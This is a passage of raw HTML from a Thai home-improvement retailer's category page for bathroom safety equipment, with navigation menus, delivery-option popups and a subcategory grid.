						<div class="out-of-service-text service-time" style="display:none">กรุณาสั่งซื้ออีกครั้งเวลา {opentime}<br>
หรือเลือกบริการจัดส่งรูปแบบอื่น</div>
						<div class="out-of-service-text service-area" style="display:none">ที่อยู่ของคุณอยู่นอกพื้นที่การให้บริการ</div>
					</div>
				</div>
				<div class="actions btn-group">
					<button class="ui primary button fluid large out-of-service-close service-area" onclick="deliveryOptionModalBackToEdit();">แก้ไข</button>
					<button class="ui primary button fluid large out-of-service-close service-time" style="display:none" onclick="deliveryOptionModalBackToEdit();">เลือกการจัดส่ง</button>
				</div>
			</div>
			<!-- End Out of Service -->

			</div><div class="search">
						<form id="search" action="https://www.homepro.co.th/search" method="get" autocomplete="off">
							<div class="ui left labeled input">
								<div class="ui dropdown label">
									<input type="hidden" name="searchtype" value="">
									<div class="text">ทั้งหมด</div>
									<i class="angle down icon"></i>
									<div class="menu">
										<div class="item" data-value="">ทั้งหมด</div>
										<div class="item" data-value="product">สินค้า</div>
										<div class="item" data-value="shop">ร้านค้า</div>
									</div>
								</div>
								<input type="text" id="q" name="q" class="h-search_text" value="" placeholder="ค้นหา" autocomplete="off" itemprop="query-input" >
								<div class="icon-search-top" onClick="searchSubmit();"></div>
							</div>
						</form>
					</div>
					<div class="header-icon-panel">
						<div id="header-mininotification" class="notification h-link_icon_noti">
							<a href="https://www.homepro.co.th/account/notification.jsp?currentTimeMillis=1769142867672">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M21.1988 14.2C21.1988 13.4574 21.4938 12.7452 22.0189 12.2201C22.544 11.695 23.2562 11.4 23.9988 11.4C24.7414 11.4 25.4536 11.695 25.9787 12.2201C26.5038 12.7452 26.7988 13.4574 26.7988 14.2C28.4066 14.9603 29.7772 16.1437 30.7637 17.6234C31.7502 19.1032 32.3154 20.8235 32.3988 22.6V26.8C32.5042 27.6704 32.8124 28.5039 33.2988 29.2334C33.7851 29.9629 34.4359 30.568 35.1988 31H12.7988C13.5617 30.568 14.2126 29.9629 14.6989 29.2334C15.1852 28.5039 15.4935 27.6704 15.5988 26.8V22.6C15.6822 20.8235 16.2474 19.1032 17.234 17.6234C18.2205 16.1437 19.5911 14.9603 21.1988 14.2" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M19.7988 31V32.4C19.7988 33.5139 20.2413 34.5822 21.029 35.3698C21.8166 36.1575 22.8849 36.6 23.9988 36.6C25.1127 36.6 26.181 36.1575 26.9687 35.3698C27.7563 34.5822 28.1988 33.5139 28.1988 32.4V31" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5991 16.6178C35.6808 14.6204 34.3473 12.8416 32.6875 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 16.6178C12.3159 14.6206 13.6484 12.8419 15.3072 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="mini-notification" class="ui flowing popup top left transition hidden fontfamily" style="display:none;">
							<div style="max-height: 450px;margin-top: 48px !important;padding:10px 0 !important;">
								<div class="mini-noti-header">
									<div style="float: left">เมนูแจ้งเตือน&nbsp;(<label id="notification-budget-header"></label>)</div>
									</div>
								<div class="ui very padded center aligned segment" id="empty-notification-box" style="margin:14px;">
									<label style="font-size: 4rem; opacity: 0.6;"><i class="bell outline icon"></i></label>
									<p style="margin-top:10px;">ไม่มีการแจ้งเตือน</p>
								</div>
	
								<div class="mini-noti-section" id="promotion-notification-box" style="display:none;">
									<label style="padding-left: 8px!important; text-align: left;"><i class="tag icon"></i> โปรโมชั่น</label>
									<div class="ui padded grid header-notification-promotion" style="margin-top: 0;"></div>
								</div>
							</div>
						</div>
						<div class="wishlist">
							<a href="javascript:modalSignInSignUp('signin');">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M34.4991 26.2008L23.9991 36.6L13.4991 26.2008C12.8065 25.5269 12.261 24.7168 11.8968 23.8217C11.5327 22.9266 11.3578 21.9657 11.3833 20.9997C11.4087 20.0337 11.6339 19.0834 12.0447 18.2087C12.4554 17.3339 13.0428 16.5537 13.7699 15.9172C14.497 15.2807 15.348 14.8016 16.2694 14.5101C17.1907 14.2186 18.1625 14.121 19.1234 14.2235C20.0843 14.326 21.0136 14.6264 21.8527 15.1057C22.6918 15.5849 23.4226 16.2328 23.9991 17.0084C24.578 16.2384 25.3096 15.5962 26.1482 15.122C26.9867 14.6478 27.9141 14.3518 28.8724 14.2525C29.8306 14.1532 30.799 14.2528 31.7169 14.5449C32.6349 14.8371 33.4827 15.3156 34.2072 15.9505C34.9318 16.5854 35.5174 17.363 35.9276 18.2346C36.3378 19.1063 36.5637 20.0532 36.5911 21.0162C36.6185 21.9791 36.4468 22.9374 36.0868 23.8309C35.7269 24.7245 35.1863 25.5341 34.4991 26.2092" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="header-minicart" class="cart">
							<div id="header-minicart-container" class="minimenu-item">
								<!-- SBC -->
								<div id="header-minicart">
									<div id="segment-shopping-cart">
										<div style="position:relative;">
											<a class="h-link_icon_cart" href="javascript:modalSignInSignUp('signin');">
												<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M31.0008 31H15.6008V11.4H12.8008" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.6016 14.2L35.2016 15.6L33.8016 25.4H15.6016" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.5988 36.5999C17.1452 36.5999 18.3988 35.3463 18.3988 33.7999C18.3988 32.2535 17.1452 30.9999 15.5988 30.9999C14.0524 30.9999 12.7988 32.2535 12.7988 33.7999C12.7988 35.3463 14.0524 36.5999 15.5988 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M30.9992 36.5999C32.5456 36.5999 33.7992 35.3463 33.7992 33.7999C33.7992 32.2535 32.5456 30.9999 30.9992 30.9999C29.4528 30.9999 28.1992 32.2535 28.1992 33.7999C28.1992 35.3463 29.4528 36.5999 30.9992 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
												<div id="h-icon_cart_budget" class="h-icon_cart_budget">0</div>
											</a>
										</div>
									</div>
								</div>
								<!-- EBC -->
							</div>
						</div>
						<div class="user top-header">
							<a href="https://www.homepro.co.th/login">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.7992 22.6C22.892 22.6 25.3992 20.0928 25.3992 17C25.3992 13.9072 22.892 11.4 19.7992 11.4C16.7064 11.4 14.1992 13.9072 14.1992 17C14.1992 20.0928 16.7064 22.6 19.7992 22.6Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 36.6V33.8C11.3984 32.3148 11.9884 30.8904 13.0386 29.8402C14.0888 28.79 15.5132 28.2 16.9984 28.2H22.5984C24.0836 28.2 25.508 28.79 26.5582 29.8402C27.6084 30.8904 28.1984 32.3148 28.1984 33.8V36.6" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M29.5977 11.582C30.8022 11.8904 31.8699 12.591 32.6324 13.5732C33.3948 14.5555 33.8086 15.7635 33.8086 17.007C33.8086 18.2504 33.3948 19.4585 32.6324 20.4407C31.8699 21.423 30.8022 22.1235 29.5977 22.432" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5984 36.6V33.8C36.5913 32.564 36.1755 31.3651 35.4158 30.3901C34.6561 29.4152 33.5952 28.719 32.3984 28.41" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						</div>
			</div>
		</div>
	</div>
</header>

<div id="header-sticky" style="display:none;">
	<div style="width:1440px;margin:auto;padding-top:8px;padding-bottom:8px;">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td id="header-menu-sticky" align="left" style="font-size:14px;"></td>
				</tr>
			<tr>
				<td id="header-menu-sticky-menu" align="left" style="font-size:14px;"></td>
			</tr>
		</table>
	</div>
</div>
<div id="search-suggestion-result" class="search-suggestion" style="display: none;"></div><header>
	<div id="header-main-menu-container" class="mega-menu-container header-main-menu wrapper">
		<ul id="header-main-menu" >
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Category.svg" alt="category-icon"/>
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="All Categories">เลือกหมวดสินค้า</a>
					<i class="angle down icon"></i>
				</div>
				<div id="emktspot-menu-categories" class="h-dropdown-content">&nbsp;</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Room">ช้อปตามห้อง</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-shop-by-room" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Brand">ช้อปตามแบรนด์</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-brand" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Technician-D.I.Y. Products">สินค้าช่าง-งาน D.I.Y</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-technician-product" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Home Guru">โฮมกูรู</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-solution" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/homeservice" class="main-menu main-menu_name" data-name="Chang HomePro">ช่างโฮมโปร</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-service" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/promotions" class="main-menu main-menu_name" data-name="Promotion">โปรเด็ด</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-promotions" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Special Service">บริการพิเศษ</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-special" class="h-dropdown-content">
				</div>
			</li>
		</ul>
	</div>

	<div id="header-highlight" class="header-highlight">
		<div class="wrapper warp-hidden">
		<div>
				<a href="https://www.homepro.co.th/c/APP">
					เครื่องใช้ไฟฟ้า</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/SMA">
					เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TVA">
					ทีวี เครื่องเสียง เกม</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/HHP">
					จัดเก็บและของใช้ในบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/PLU">
					งานระบบประปา</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FUR">
					เฟอร์นิเจอร์และของแต่งบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/BAT">
					ห้องน้ำ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/KIT">
					ห้องครัวและอุปกรณ์</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FLO">
					วัสดุปูพื้นและผนัง</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/LIG">
					โคมไฟและหลอดไฟ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TOO">
					เครื่องมือช่างและฮาร์ดแวร์</a>
			</div>
		</div>
	</div>
</header><!-- SBC : Modal Popup  ---->
					<div class="ui flyout deliveryoption" style="display: none;">
						<div class="ui header">
							<div class="content">เลือกการจัดส่ง</div>
							<svg class="close-icon" onclick="$('.ui.flyout.deliveryoption').flyout('hide');" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
								<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
								<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
						</div>
						<div class="content">
							<div class="ui top attached tabular menu header-tab">
								<div class=" item" data-tab="x">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งทันที</h4>
จัดส่งฟรีภายใน 1 ชั่วโมง ระยะทางไม่เกิน 10 กม. จากสาขาใกล้บ้านคุณ เฉพาะสินค้าขิ้นเล็ก <u>ไม่รวม</u>บริการประกอบติดตั้ง
<br><br>
รายละเอียดการจัดส่ง ศึกษาได้จาก <a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/01-1_Express_Blue.png" alt="express delivery icon"/>
									<div>
										<label>ส่งทันที</label>
										<p>ชิ้นเล็ก 1 ชั่วโมง</p>
									</div>
								</div>
								<div class=" item" data-tab="s">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>ส่งภายในวัน</h4>
จัดส่งภายในวัน ไม่เกิน 20:30 น. เมื่อสั่งซื้อและชำระเงิน ภายใน 16:00 น. ค่าจัดส่งเริ่มต้น 100 - 200 บาท (หลัง 16:00 น. จะจัดส่งวันถัดไป)
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/02-1_Sameday_Blue.png" alt="sameday delivery icon"/>
									<div>
										<label>ส่งภายในวัน</label>
										<p>ไม่เกิน 20:30 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="d">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งปกติ</h4>
จัดส่งตามมาตราฐานของโฮมโปร ค่าจัดส่งเริ่มต้น 50 บาท ฟรีค่าจัดส่ง! เมื่อช้อปออนไลน์ขั้นต่ำ 500 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/03-1_Normal_Blue.png" alt="standard delivery icon"/>
									<div>
										<label>ส่งปกติ</label>
										<p>ส่งฟรีตามเงื่อนไข</p>
									</div>
								</div>
								<div class="item" data-tab="c">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>รับที่สาขา</h4>
รับสินค้าที่หน้าร้านได้ง่ายๆ หลังได้รับอีเมลยืนยันคำสั่ง ซื้อ 1 ชั่วโมง สำหรับสินค้าที่พร้อมส่งจากสาขาที่ท่านเลือก หรือ เข้ารับวันที่ระบุในคำสั่งซื้อ<br></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/04-1_ClickCollect_Blue.png" alt="collect delivery icon"/>
									<div>
										<label>รับที่สาขา</label>
										<p>ภายใน 1 ชั่วโมง*</p>
									</div>
								</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="c">
								<div class="current-store" style="position: relative;">
									</div>
								<div class="browse-store">
									</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="d">
								<div class="current-store" style="position: relative;">
									<button class="ui primary button add-address-btn" onClick="initDeliveryAddAddress();">
										เพิ่มที่อยู่</button>
								</div>
								<div class="browse-address">
									</div>
							</div>
						</div>
						<div class="actions c">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryStoreSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
						<div class="actions d">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryAddressSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
					</div>
					<!-- EBC : Modal Popup-- -->
<div class="loading-plp page-loading" style="left:50%;">
			<div class="ui active orange loader large"></div>
		</div>

		<main class="main-layout homeservice-page section">
		<div id="cdp-form-category-search" style="display:none;">
					<div id="cdp-form-category-search-value">[base64]</div>
					<div id="cdp-form-category-search-mode"></div>
					<div id="cdp-form-category-search-value-mode">YThkZWMzMmUxMWM3OWM2OTkzYWI3ODY1MjU1NzM4NTZiZWJiMDM4MGZjMWUwMDZiYjQyNjQ4ZWFmZjk2ZGM5OQ==</div>
				</div>
<div id="header" style="z-index:1;width:100%;margin:20px 0;">
				<a name="plist"></a>
				<table width="1280px" border="0" cellspacing="0" cellpadding="0" align="center" style="font-size:16px;color:#666666;">
					<tr>
						<td style="padding:10px 8px 8px 0;">
							<table border="0" cellspacing="0" cellpadding="0" class="menu-catalogrel">
	<tr>
		<td>
			<div class="h-dropdown">
				<div style="padding-left:4px;">
					<a class="section" style="text-decoration:none;">สุขภาพ</a>
					</div>
				<div class="h-dropdown-content" style="padding-top:30px;top:0;">
					<div class="ui middle aligned selection list" style="width:300px;background-color:#FFFFFF;border:1px solid #D0D0D0;padding:8px;">
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/APP">เครื่องใช้ไฟฟ้า</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/SMA">เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/TVA">ทีวี เครื่องเสียง เกม</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/HHP">จัดเก็บและของใช้ในบ้าน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/PLU">งานระบบประปา</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/FUR">เฟอร์นิเจอร์และของแต่งบ้าน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/BAT">ห้องน้ำ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/KIT">ห้องครัวและอุปกรณ์</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/FLO">วัสดุปูพื้นและผนัง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/LIG">โคมไฟและหลอดไฟ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/TOO">เครื่องมือช่างและฮาร์ดแวร์</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/OUT">เฟอร์นิเจอร์นอกบ้าน & งานสวน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/CON">วัสดุก่อสร้าง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/DOW">ประตูและหน้าต่าง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/ELT">ระบบไฟฟ้าและความปลอดภัย</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/BED">ห้องนอนและเครื่องนอน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/PAI">สีและอุปกรณ์ทาสี</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/SPO">กีฬาและท่องเที่ยว</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/HEA">สุขภาพ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/BEA">ความงามและของใช้ส่วนตัว</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/ATM">ยานยนต์</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/MOM">แม่และเด็ก</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/MIG">มือถือ ไอที แกดเจ็ต</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/PET">อาหารและอุปกรณ์สัตว์เลี้ยง</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/SER">ช่างโฮมโปร</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="" href="https://www.homepro.co.th/c/OTH">อื่นๆ</a>
						</div>
						</div>
				</div>
			</div>
		</td>

		<td style="padding-top:4px;padding-left:4px;"><i class="right angle icon divider"></i></td>
		<td>
			<div class="h-dropdown">
				<div style="padding-left:4px;">
					<a class="section" style="text-decoration:none;">อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ</a>
					</div>
				<div class="h-dropdown-content" style="padding-top:30px;top:0;">
					<div class="ui middle aligned selection list" style="width:300px;background-color:#FFFFFF;border:1px solid #D0D0D0;padding:8px;">
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ" href="https://www.homepro.co.th/c/HEA01">อุปกรณ์ตรวจวัดสุขภาพ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ" href="https://www.homepro.co.th/c/HEA05">รถเข็นและอุปกรณ์ช่วยเดิน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ" href="https://www.homepro.co.th/c/HEA02">เตียงผู้ป่วยและอุปกรณ์เสริม</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ" href="https://www.homepro.co.th/c/HEA03">อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ" href="https://www.homepro.co.th/c/HEA11">ผลิตภัณฑ์เพื่ออนามัยผู้สูงอายุ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ" href="https://www.homepro.co.th/c/HEA14">บริการด้านสุขภาพ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ" href="https://www.homepro.co.th/c/HEA07">ผลิตภัณฑ์เสริมอาหาร</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ" href="https://www.homepro.co.th/c/HEA06">ยาสามัญประจำบ้าน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ" href="https://www.homepro.co.th/c/HEA16">อุปกรณ์กู้ชีพฉุกเฉิน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ" href="https://www.homepro.co.th/c/HEA08">อุปกรณ์ทำแผล</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ" href="https://www.homepro.co.th/c/HEA09">อุปกรณ์ซัพพอร์ต</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ" href="https://www.homepro.co.th/c/HEA10">อุปกรณ์เพื่อสุขภาพอื่น ๆ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ" href="https://www.homepro.co.th/c/HEA12">เครื่องดื่มเพื่อสุขภาพ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ" href="https://www.homepro.co.th/c/TOO020106">หน้ากากปิดจมูก</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ" href="https://www.homepro.co.th/c/HEA15">ห้องนั่งเล่น</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ" href="https://www.homepro.co.th/c/HEA13">ห้องทำงาน</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ" href="https://www.homepro.co.th/c/DOW0307">ประตูบานใหญ่</a>
						</div>
						</div>
				</div>
			</div>
		</td>
		<td style="padding-top:4px;padding-left:4px;"><i class="right angle icon divider"></i></td>
		<td>
			<div class="h-dropdown">
				<div style="padding-left:4px;">
					<div class="item">
							<a class="section" href="https://www.homepro.co.th/c/HEA03">อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ</a>
						</div>
					</div>
				<div class="h-dropdown-content" style="padding-top:30px;top:0;">
					<div class="ui middle aligned selection list" style="width:300px;background-color:#FFFFFF;border:1px solid #D0D0D0;padding:8px;">
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ > อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ" href="https://www.homepro.co.th/c/BAT0213">ราวมือจับ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ > อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ" href="https://www.homepro.co.th/c/HEA0301">เก้าอี้นั่งถ่าย</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ > อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ" href="https://www.homepro.co.th/c/BAT0208">เก้าอี้อาบน้ำ</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ > อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ" href="https://www.homepro.co.th/c/BAT1103">สุขภัณฑ์เคลื่อนที่</a>
						</div>
						<div class="item">
							<a class="h-nav_link1" data-parent="สุขภาพ > อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ" href="https://www.homepro.co.th/c/BAT021204">แผ่นกันลื่น</a>
						</div>
						</div>
				</div>
			</div>
		</td>
		</tr>
</table></td>
					</tr>
				</table>
			</div>
			<!-- SBC : Category Top Largehero -->
			<div class="section-body container">
			</div><!-- EBC : Category Top Largehero -->

			<!-- SBC : Sub Cate List -->
			<div class="section-body container">
				<div class="layout-section category-grouplist">
					<div class="header">
						</div>
					<div class="content ">
						<a id="BAT0213" href="https://www.homepro.co.th/c/BAT0213" class="ga-shopall item ga">
								<div class="image">
									<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE/10/085/1008597/447x447/15052023_1008597$Imagec1.jpg" alt="cate-Grab Bar"/>
								</div>
								<div class="title">ราวมือจับ</div>
								<div class="item-data">
									<input type="hidden" class="gtmIndex-BAT0213" value="1"/>
									<input type="hidden" class="gtmNameEN-BAT0213" value="Grab Bar"/>
								</div>
							</a>
						<a id="HEA0301" href="https://www.homepro.co.th/c/HEA0301" class="ga-shopall item ga">
								<div class="image">
									<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE/12/389/1238939/447x447/20072023_1238939$Imagec1.jpg" alt="cate-Commode Chair"/>
								</div>
								<div class="title">เก้าอี้นั่งถ่าย</div>
								<div class="item-data">
									<input type="hidden" class="gtmIndex-HEA0301" value="2"/>
									<input type="hidden" class="gtmNameEN-HEA0301" value="Commode Chair"/>
								</div>
							</a>
						<a id="BAT0208" href="https://www.homepro.co.th/c/BAT0208" class="ga-shopall item ga">
								<div class="image">
									<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE/12/551/1255124/447x447/20062024_1255124$Imagec1.jpg" alt="cate-Shower Seats"/>
								</div>
								<div class="title">เก้าอี้อาบน้ำ</div>
								<div class="item-data">
									<input type="hidden" class="gtmIndex-BAT0208" value="3"/>
									<input type="hidden" class="gtmNameEN-BAT0208" value="Shower Seats"/>
								</div>
							</a>
						<a id="BAT1103" href="https://www.homepro.co.th/c/BAT1103" class="ga-shopall item ga">
								<div class="image">
									<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE/10/643/1064361/447x447/03042023_1064361$Imagec1.jpg" alt="cate-Portable Toilets"/>
								</div>
								<div class="title">สุขภัณฑ์เคลื่อนที่</div>
								<div class="item-data">
									<input type="hidden" class="gtmIndex-BAT1103" value="4"/>
									<input type="hidden" class="gtmNameEN-BAT1103" value="Portable Toilets"/>
								</div>
							</a>
						<a id="BAT021204" href="https://www.homepro.co.th/c/BAT021204" class="ga-shopall item ga">
								<div class="image">
